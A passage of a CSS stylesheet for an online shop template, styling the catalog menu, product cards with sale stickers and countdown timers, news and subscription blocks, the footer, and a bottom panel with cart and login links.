	line-height:30px;
}

.top-catalog ul.left-menu > li:hover > a,
.top-catalog ul.left-menu > li.selected > a{
	color:#fff;
	border:none;
	background:#cc9900;
}

.top-catalog ul.left-menu > li.parent:hover > a{
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	border-radius:0px;
}

.top-catalog ul.left-menu > li.parent > .arrow,
.top-catalog ul.left-menu > li.parentMore > .arrow{
	border-left:10px solid transparent;
	border-right:10px solid transparent;
	border-bottom:10px solid #fde037;
}

/***MENU_NEW_LEADER_DISCOUNT***/
ul.new_leader_disc li{
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.new_leader_disc li:hover{
	border:2px solid #fde037;
	background:#fff;
}

ul.new_leader_disc li a{
	text-decoration:none;
}

ul.new_leader_disc li a .icon{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

ul.new_leader_disc li a.new .icon{
	background:#779215;
}

ul.new_leader_disc li a.saleleader .icon{
	background:#6799cc;
}

ul.new_leader_disc li a.discount .icon{
	background:#113963;
}

ul.new_leader_disc li a .icon:after{
	content:"";
	border-width:11px 6px 11px 0px;
	border-style:solid;
}

ul.new_leader_disc li a.new .icon:after{
	border-color:#779215 transparent #779215 #779215;
}

ul.new_leader_disc li a.saleleader .icon:after{
	border-color:#6799cc transparent #6799cc #6799cc;
}

ul.new_leader_disc li a.discount .icon:after{
	border-color:#113963 transparent #113963 #113963;
}

ul.new_leader_disc li a .text{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.new_leader_disc li:hover a .text{
	color:#cc9900;
	text-decoration:none;
}

/***BANNER_LEFT***/
.banner_left a{
	text-decoration:none;
}

.banner_left img{
	border:none;
}

/***DISCOUNT_LEFT***/
.discount_left{
	border:1px solid #e0e3e7;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.discount_left .item-image a{
	text-align:center;
	text-decoration:none;
}

.discount_left .item-image a img{
	border:none;
}

.discount_left .item-image .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.discount_left .item-image .sticker .new{
	background:#779215;
}

.discount_left .item-image .sticker .hit{
	background:#6799cc;
}

.discount_left .item-image .sticker .discount{
	background:#113963;
}

.discount_left .item-image .sticker span:before{
	content:"";
	border-width:11px 0px 11px 6px;
	border-style:solid;
}

.discount_left .item-image .sticker .new:before{
	border-color:#779215 #779215 #779215 transparent;
}

.discount_left .item-image .sticker .hit:before{
	border-color:#6799cc #6799cc #6799cc transparent;
}

.discount_left .item-image .sticker .discount:before{
	border-color:#113963 #113963 #113963 transparent;
}

.discount_left a.item-title{
	color:#575b71;
	text-align:center;
}

.discount_left a.item-title:hover{
	color:#cc9900;
}

.discount_left .item-price{
	text-align:center;
}

.discount_left .item-price .catalog-item-price{
	font-size:24px;
	font-weight:700;
	color:#000;
	background:#fde037;
}

.discount_left .item-price .catalog-item-price span{
	font-size:12px;
	font-weight:400;
}

.discount_left .item-price .catalog-item-price-old{
	font-size:12px;
	color:#a0a4bc;
	text-decoration:line-through;
}

.discount_left .item-price .catalog-item-no-price{
	font-size:12px;
}

/***VENDORS***/
.vendors .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.vendors p.vendors-item a{
	font-size:13px;
	color:#575b71;
}

.vendors p.vendors-item a:hover{
	color:#c18800 !important;
}

.vendors a.all{
	color:#a0a4bc;
}

/***SUBSCRIBE***/
/***SUBSCRIBE_BOTTOM***/
.subscribe,
.subscribe_bottom{
	background:#f4f5fd;
}

.subscribe{
	-moz-border-radius:0px 4px 4px 0px;
	-webkit-border-radius:0px 4px 4px 0px;
	-khtml-border-radius:0px 4px 4px 0px;
	border-radius:0px 4px 4px 0px;
}

.subscribe .h3,
.subscribe_bottom .text .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.subscribe p,
.subscribe_bottom .text p{
	color:#575b71;
}

.subscribe input[type="text"],
.subscribe_bottom form input[type="text"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

/***LEFT_STATI***/
/***BOTTOM_STATI***/
.stati_left .h3,
.stati_bottom .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.stati_left ul.lsnn li,
.stati_bottom ul.lsnn li{
	border-bottom:1px dotted #dee0ee;
}

.stati_left ul.lsnn li .image_cont .image,
.stati_bottom ul.lsnn li .image_cont .image{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.stati_left ul.lsnn li .image_cont .image a,
.stati_bottom ul.lsnn li .image_cont .image a{
	text-decoration:none;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	background-color:#575b71;
}

.stati_left ul.lsnn li a.title-link,
.stati_bottom ul.lsnn li a.title-link{
	color:#575b71;
}

.stati_left ul.lsnn li a.title-link:hover,
.stati_bottom ul.lsnn li a.title-link:hover{
	color:#cc9900;
}

.stati_left a.all,
.stati_bottom a.all{
	color:#a0a4bc;
}

/***ADVANTAGES***/
.advantages.lines{
	border-bottom:1px dotted #dee0ee;
}

.advantages .adv-icon i{
	font-size:22px;
	color:#575b71;
}

.advantages .adv-text{
	color:#575b71;
	line-height:16px;
}

/***BANNERS_MAIN***/
.banners_main{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.banners_main .row{
	border-top:1px solid #fff;
	border-bottom:1px solid #fff;
}

.banners_main .row:first-child{
	border-top:none;
}

.banners_main .row:last-child{
	border-bottom:none;
}

.banners_main .banner-item{
	text-decoration:none;
	border-left:1px solid #fff;
	border-right:1px solid #fff;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
	background-color:#575b71;
}

.banners_main .banner-item:first-child{
	border-left:none;
}

.banners_main .banner-item:last-child{
	border-right:none;
}

.banners_main .item-block-cont{
	background:rgba(0, 0, 0, 0.5);
	background:linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.5));
	background:-webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
	background:-moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
	background:-o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
	background:-ms-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
}

.banners_main .banner-item .item-block-cont:after{
	content:"";
	background:rgba(0, 0, 0, 0.7);
	background:linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.2));
	background:-webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	background:-moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	background:-o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	background:-ms-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.banners_main .item-btn {
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.banners_main .item-text{
	font-size:24px;
	font-weight:600;
	color:#fff;
	line-height:24px;
}

.banners_main .item-text.small{
	font-size:18px;
	line-height:18px;
}

.banners_main button[name="item-button"]:after{
	content:"";
	border-top:4px solid transparent;
	border-bottom:4px solid transparent;
	border-left:5px solid #bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.banners_main button[name="item-button"]:hover:after{
	border-left-color:#fff;
}

/***HOME_NEWS***/
.news_home .h3{
	font-size:16px;
	font-weight:700;
	color:#575b71;
}

.news_home a.all{
	color:#a0a4bc;
}

.news_home ul.lsnn li{
	text-indent:0px;
}

.news_home ul.lsnn li a{
	text-decoration:none;
}

.news_home ul.lsnn li a .date{
	font-size:11px;
	color:#fff;
	text-align:center;
	line-height:23px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news_home ul.lsnn li a:hover .date{
	background:#cc9900;
}

.news_home ul.lsnn li a .date:after{
	content:"";
	border-top:4px solid transparent;
	border-bottom:4px solid transparent;
	border-left:5px solid #575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news_home ul.lsnn li a:hover .date:after{
	border-left:5px solid #cc9900;
}

.news_home ul.lsnn li a .title-link{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news_home ul.lsnn li a:hover .title-link{
	color:#cc9900;
	text-decoration:none;
}

/***NEW,SALELEADER,DISCOUNT***/
.ndl_tabs .section ul.tabs li.current:after{
	content:"";
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-top:8px solid #fde037;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.ndl_tabs .section ul.tabs li a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.ndl_tabs .section ul.tabs li:hover a,
.ndl_tabs .section ul.tabs li.current a{
	border:2px solid #fde037;
}

.ndl_tabs .section ul.tabs li.current a{
	background:#fde037;
}

.ndl_tabs .section ul.tabs li a span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-transform:uppercase;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.ndl_tabs .section ul.tabs li:hover a span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.ndl_tabs .section ul.tabs li.current a span{
	color:#000;
	border-bottom:1px dashed transparent;
}

.catalog-top{
	border-bottom:1px dotted #dee0ee;
}

.catalog-top a.all{
	font-size:12px;
	color:#838384;
}

.catalog-item-card{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item-card.item-tb{
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
	transition:none;
}

.catalog-item-card:hover{
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.catalog-item-card.item-tb:hover{
	border:1px solid transparent;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

.catalog-item-card .catalog-item-info{
	border:1px solid #fff;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item-card.item-tb .catalog-item-info{
	-webkit-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s, -o-box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s, box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
}

.catalog-item-card:hover .catalog-item-info{
	border:1px solid #fde037;
}

.catalog-item-card.item-tb:hover .catalog-item-info{
	border:2px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#fff;
}

.catalog-item-card .item-image a{
	text-align:center;
	text-decoration:none;
}

.catalog-item-card .item-image a img{
	border:none;
}

.catalog-item-card .item-image .time_buy_sticker{
	-moz-border-radius:4px 0px 0px 0px;
	-webkit-border-radius:4px 0px 0px 0px;
	-khtml-border-radius:4px 0px 0px 0px;
	border-radius:4px 0px 0px 0px;
}

.catalog-item-card .item-image .time_buy_figure{
	border-top:93px solid #113963;
	border-right:93px solid transparent;
}

.catalog-item-card .item-image .time_buy_text{
	font-size:11px;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item-card .item-image .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.catalog-item-card .item-image .sticker .new{
	background:#779215;
}

.catalog-item-card .item-image .sticker .hit{
	background:#6799cc;
}

.catalog-item-card .item-image .sticker .discount{
	background:#113963;
}

.catalog-item-card .item-image .sticker span:before{
	content:"";
	border-width:11px 0px 11px 6px;
	border-style:solid;
}

.catalog-item-card .item-image .sticker .new:before{
	border-color:#779215 #779215 #779215 transparent;
}

.catalog-item-card .item-image .sticker .hit:before{
	border-color:#6799cc #6799cc #6799cc transparent;
}

.catalog-item-card .item-image .sticker .discount:before{
	border-color:#113963 #113963 #113963 transparent;
}

.catalog-item-card .item-all-title .item-title{
	color:#575b71;
}

.catalog-item-card .item-all-title a.item-title:hover{
	color:#cc9900;
}

.catalog-item-card .article{
	font-size:12px;
	color:#a0a4bc;
	white-space:nowrap;
	text-overflow:ellipsis;
}

.catalog-item-card .rating{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .rating table{
	border:none;
}

.catalog-item-card .rating table td i{
	font-size:17px;
}

.catalog-item-card .rating .star i,
.catalog-item-card .rating .star-empty i{
	color:#dee0ee;
}

.catalog-item-card .rating .star-voted i{
	color:#f6bc00;
}

.catalog-item-card .rating .star-over i{
	color:#ca3507;
}

.catalog-item-card .item-desc{
	font-size:12px;
	color:#8184a1;
}

.catalog-item-card .catalog-item-price{
	font-size:24px;
	font-weight:700;
	color:#000;
}

.catalog-item-card .catalog-item-price .from,
.catalog-item-card .catalog-item-price .unit,
.catalog-item-card .item-no-price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.catalog-item-card .catalog-item-price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

.catalog-item-card .catalog-item-price-percent{
	color:#f00;
}

.catalog-item-card .progress_bar_title,
.catalog-item-card .progress_bar_percent{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .progress_bar_bg{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#dee0ee;
}

.catalog-item-card .progress_bar_line{
	background:#6799cc;
}

.catalog-item-card .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.catalog-item-card .time_buy_clock{
	text-align:center;
}

.catalog-item-card .time_buy_clock i{
	font-size:29px;
	color:#fff;
}

.catalog-item-card .time_buy_timer .countdown-section{
	text-align:center;
}

.catalog-item-card .time_buy_timer .countdown-amount{
	font-size:18px;
	font-weight:700;
	color:#fff;
}

.catalog-item-card .time_buy_timer .countdown-period{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .time_buy_timer .over{
	font-size:18px;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item-card.item-tb .buy_more{
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.catalog-item-card .buy_more .avl i,
.catalog-item-card .buy_more .not_avl i{
	font-size:21px;
}

.catalog-item-card .buy_more .avl i{
	color:#9cc218;
}

.catalog-item-card .buy_more .not_avl i{
	color:#b7bbd3;
}

.catalog-item-card .buy_more .avl span,
.catalog-item-card .buy_more .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .buy_more .compare a,
.catalog-item-card .buy_more .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item-card .buy_more .compare a:hover,
.catalog-item-card .buy_more .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item-card .buy_more .compare a.catalog-item-compared,
.catalog-item-card .buy_more .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

.catalog-item-card .buy_more .compare a i,
.catalog-item-card .buy_more .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item-card .buy_more .compare a:hover i,
.catalog-item-card .buy_more .delay a:hover i{
	color:#fff;
}

.catalog-item-card .buy_more .compare a.catalog-item-compared i,
.catalog-item-card .buy_more .delay a.catalog-item-delayed i{
	color:#babed5;
}

/***BODY_TEXT***/
.body_text ul{
	line-height:1.5;
}

/***H1,H2,H3***/
h1, h2, h3{
	font-weight:600;
	color:#575b71;
	line-height:1.1;
}

h1{
	font-size:24px;
}

h2, h3{
	font-size:18px;
}

/***BREADCRUMBS***/
.breadcrumb ul li a,
.breadcrumb ul li span{
	color:#a0a4bc;
}

.breadcrumb ul li.separator span{
	color:#dee0ee;
}

.breadcrumb ul li a:hover span,
.breadcrumb ul li a:hover i{
	color:#cc9900;
}

/***VENDORS_BOTTOM***/
.vendors_bottom .h3{
	font-size:18px;
	color:#222;
}

.vendors_bottom a.all{
	color:#838384;
}

/***ALREADY_SEEN***/
.already_seen{
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	background:#f4f5fd;
}

.already_seen .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.already_seen ul{
	background:url("/local/templates/elektro_flat_copy/./images/bg_already_seen_ul.jpg") left center repeat-x;
}

.already_seen ul li{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
	-webkit-transition:border-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s;
}

.already_seen ul li:hover{
	border:2px solid #ffcd00;
}

.already_seen ul li a{
	text-align:center;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.already_seen ul li a span{
	color:#fff;
	text-align:left;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:rgba(87, 91, 113, 0.8);
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.already_seen ul li a span::after{
	content:"";
	border-top:11px solid rgba(87, 91, 113, 0.8);
	border-right:11px solid transparent;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.already_seen ul li a img{
	border:none;
}

.already_seen_empty{
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	background:#f4f5fd;
}

/***FOOTER***/
/***FOOTER_MENU***/
.footer_menu_soc_pay{
	border-bottom:1px dotted #dee0ee;
}

.sbg_dark .footer_menu_soc_pay{
	border-bottom:1px dotted rgba(222, 224, 238, 0.07);
}

.footer_menu ul li a{
	color:#565967;
	text-decoration:none;
}

.sbg_dark .footer_menu ul li a{
	color:#a0a4bc;
}

.footer_menu ul li:first-child a,
.footer_menu ul:nth-child(3) li a{
	font-size:14px;
	font-weight:700;
	line-height:1.1;
	text-transform: uppercase;
}

.footer_menu ul:nth-child(3){
	width: 35% !important;
	vertical-align: top;
}

.footer_menu ul li a:hover{
	color:#cc9900;
}

.footer_menu ul li a span{
	line-height: 14px;
	display: inline-block;
	border-bottom: 1px solid #565967;
}
.footer_menu ul:nth-child(3) li:first-child a span{
	border-bottom: 1px solid #565967 !important;
}
.footer_menu ul li:first-child a span,
.footer_menu ul li a:hover span{
	border-color:transparent !important;
}

/*.footer_menu ul li a:before{
	content:"-";
}*/

.footer_menu ul li:first-child a:before{
	content:"";
}

/***FOTER_SOCIAL_PAYMENTS***/
.footer_soc .h3,
.footer_pay .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	line-height:1.1;
}

.sbg_dark .footer_soc .h3,
.sbg_dark .footer_pay .h3{
	color:#a0a4bc;
}

.footer_soc ul li{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.footer_soc ul li a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
}

.footer_pay ul li a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
}

.sbg_dark .footer_soc ul li a{
	background:#575b71;
}

.footer_soc ul li a:hover{
	background:none;
}

.footer_soc ul li a i{
	font-size:22px;
	color:#edeef8;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.sbg_dark .footer_soc ul li a i{
	color:#3b3d47;
}

.sbg_dark .footer_soc ul li a:hover i{
	color:#edeef8;
}

.footer_left .copyright{
	font-size:12px;
	color:#7f818a;
}
.footer_left .copyright br{
	display:none;
}

.sbg_dark .footer_left .copyright{
	color:#575b71;
}

.footer_center .footer-links a{
	font-size:12px;
	color:#8184a1;
}

.footer_center .footer-links a:hover{
	color:#cc9900;
}

.footer_center .footer-links a:after{
	content:"";
	background:#dee0ee;
}

.sbg_dark .footer_center .footer-links a:after{
	background:#575b71;
}

.footer_right .counters .counter_1 span,
.footer_right .counters .counter_2 span{
	font-size:11px;
	color:#a0a4bc;
	text-align:center;
	line-height:1.1;
	border:1px solid #dee0ee;
}

.sbg_dark .footer_right .counters .counter_1 span,
.sbg_dark .footer_right .counters .counter_2 span{
	color:#575b71;
	border:1px solid #575b71;
}

.footer_right .footer-design a{
	color:#a0a4bc;
	text-align:right;
	text-decoration:none;
}

.sbg_dark .footer_right .footer-design a{
	color:#575b71;
}

.footer_right .footer-design a:hover{
	color:#cc9900;
}

.footer_right .footer-design a .altop,
.footer_right .footer-design a .ru{
	font-family:"Arial Black", Gadget, Arial, sans-serif;
	font-size:14px;
	font-weight:900;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.footer_right .footer-design a .altop{
	color:#a0a4bc;
	-moz-border-radius:2px 0px 0px 2px;
	-webkit-border-radius:2px 0px 0px 2px;
	-khtml-border-radius:2px 0px 0px 2px;
	border-radius:2px 0px 0px 2px;
	background:#dee0ee;
}

.sbg_dark .footer_right .footer-design a .altop{
	color:#262830;
	background:#585c72;
}

.footer_right .footer-design a:hover .altop{
	color:#402a1d;
	background:#fde037;
}

.footer_right .footer-design a .ru{
	color:#fff;
	-moz-border-radius:0px 2px 2px 0px;
	-webkit-border-radius:0px 2px 2px 0px;
	-khtml-border-radius:0px 2px 2px 0px;
	border-radius:0px 2px 2px 0px;
	background:#a0a4bc;
}

.sbg_dark .footer_right .footer-design a .ru{
	color:#5a5e74;
	background:#262830;
}

.footer_right .footer-design a:hover .ru{
	background:#000;
}

.sbg_dark .footer_right .footer-design a:hover .ru{
	color:#fff;
}

/***FOOT_PANEL_BOTTOM_TOP***/
.foot_panel_all{
	-webkit-box-shadow:0px 0px 12px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 12px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 12px rgba(0, 0, 0, 0.36);
	background:#fde037;
}

.foot_panel{
	border-left:1px solid #fff46b;
	border-right:1px solid #fff46b;
}

.kabinet a.login_anch,
.kabinet a.personal,
.kabinet a.register{
	text-decoration:none;
	border-right:1px solid #fff46b;
}

.kabinet a.login_anch:hover,
.kabinet a.personal:hover,
.kabinet a.register:hover{
	background:#cc9900;
}

.kabinet a.login_anch i,
.kabinet a.personal i,
.kabinet a.register i{
	font-size:30px;
	color:#bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.kabinet a.login_anch span,
.kabinet a.personal span{
	font-size:14px;
	font-weight:bold;
	color:#000;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.kabinet a.register span{
	color:#402a1d;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.kabinet a.login_anch:hover i,
.kabinet a.personal:hover i,
.kabinet a.register:hover i,
.kabinet a.login_anch:hover span,
.kabinet a.personal:hover span,
.kabinet a.register:hover span{
	color:#fff;
	text-decoration:none;
}

.compare_line a,
.delay_line a{
	text-decoration:none;
	border-right:1px solid #fff46b;
}

.compare_line a:hover,
.delay_line a:hover{
	background:#cc9900;
}

.compare_line a i,
.delay_line a i{
	font-size:30px;
	color:#bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.compare_line a .text,
.delay_line a .text{
	color:#402a1d;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.compare_line a:hover i,
.compare_line a:hover .text,
.delay_line a:hover i,
.delay_line a:hover .text{
	color:#fff;
	text-decoration:none;
}

.compare_line a .qnt,
.delay_line a .qnt{
	font-size:14px;
	font-weight:700;
    color:#fff;
	text-align:center;
	line-height:24px;
    -moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#9b9db9;
}

.delay_line a .qnt{
	color:#363224;
	background:#fff;
}

.foot_panel_2 a.cart{
	text-decoration:none;
}

.foot_panel_2 a.cart i{
	font-size:30px;
	color:#bea201;
}

.foot_panel_2 a.cart .text{
	font-size:14px;
	font-weight:700;
	color:#000;
	text-decoration:underline;
}

.foot_panel_2 a.cart .qnt{
	font-size:14px;
	font-weight:700;
    color:#fff;
	text-align:center;
	line-height:24px;
    -moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#575b71;
}

.foot_panel_2 a.cart:hover i,
.foot_panel_2 a.cart:hover .text,
.foot_panel_2 a.cart:hover .qnt{
	text-decoration:none;
}

.foot_panel_2 .sum{
	font-size:16px;
	font-weight:700;
    color:#000;
	background:#fff;
}

.foot_panel_2 .sum .curr{
	font-size:14px;
    font-weight:400;
}

/***FOOT_PANEL_LEFT_RIGHT***/
.clvr .foot_panel_all{
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	-khtml-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;
}

.clvl .foot_panel_all{
	-moz-border-radius:0px 3px 3px 0px;
	-webkit-border-radius:0px 3px 3px 0px;
	-khtml-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
}

.clvr .foot_panel,
.clvl .foot_panel{
	border:none;
}

.clvr .foot_panel_2 a.cart,
.clvl .foot_panel_2 a.cart{
	border-bottom:1px solid #fff46b;
	-moz-border-radius:3px 0px 0px 0px;
	-webkit-border-radius:3px 0px 0px 0px;
	-khtml-border-radius:3px 0px 0px 0px;
	border-radius:3px 0px 0px 0px;
}

.clvl .foot_panel_2 a.cart{
	-moz-border-radius:0px 3px 0px 0px;
